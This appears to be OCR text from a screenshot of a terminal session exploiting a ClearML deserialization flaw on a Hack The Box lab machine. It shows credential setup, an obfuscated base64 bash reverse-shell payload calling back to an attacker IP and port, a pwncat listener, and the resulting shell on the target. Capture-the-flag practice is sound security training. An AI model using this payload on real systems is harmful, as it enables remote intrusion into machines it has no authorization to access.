 Applications Places System Tue Aug 13, 12:23
Parrot Terminal
File Edit View Search Terminal Help
In settings page, press "Create new credentials", then press "Copy to clipboard".
Paste copied configuration here:
Traceback (most recent call last):
  File "/home/user/.local/bin/clearml-init", line 8, in <module>
    sys.exit(main())
             ^^^^^^
  File "/home/user/.local/pipx/venvs/clearml/lib/python3.11/site-packages/clearml/cli/config/__main__.py", line 85, in main
    for line in iter(input, sentinel):
KeyboardInterrupt
[?] Do you want to go back to the main menu or exit? (menu/exit): menu
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 1
[+] Initializing ClearML
[i] Press enter after pasting the configuration
ClearML SDK setup process
Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration)
Or create a free account at https://app.clear.ml/settings/workspace-configuration
In settings page, press "Create new credentials", then press "Copy to clipboard".
Paste copied configuration here:
Detected credentials key="SLQIR0U4S5IQ5BF4RX8H" secret="0Hbd***"
ClearML Hosts configuration:
Web App: http://app.blurry.htb
API: http://api.blurry.htb
File Store: http://files.blurry.htb
Verifying credentials ...
Credentials verified!
New configuration stored in /home/user/clearml.conf
ClearML setup completed successfully.
[?] Do you want to go back to the main menu or exit? (menu/exit): menu
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 2
[+] Your IP: 10.10.16.20
[+] Your Port: 4444
[+] Target Project name Case Sensitive!: Black Swan
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yMC80NDQ0IDA+JjEi | base64 -d | sh
[?] Do you want to start a listener on 4444? (y/n): y
[+] pwncat listener started on 4444
[i] This exploit requires that another user deserializes the payload on their machine.
ClearML Task: created new task id=301cd6df35184e6b8b9a128f4bd59c86
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/301cd6df35184e6b8b9a128f4bd59c86/output/log
[i] Please wait...
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
bash: cannot set terminal process group (474639): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ ls
automation
clearml.conf
user.txt
jippity@blurry:~$
Menu [Parrot Terminal] [Parrot Terminal] ClearML- Settings / W... Parrot Terminal [*Unsaved Document ...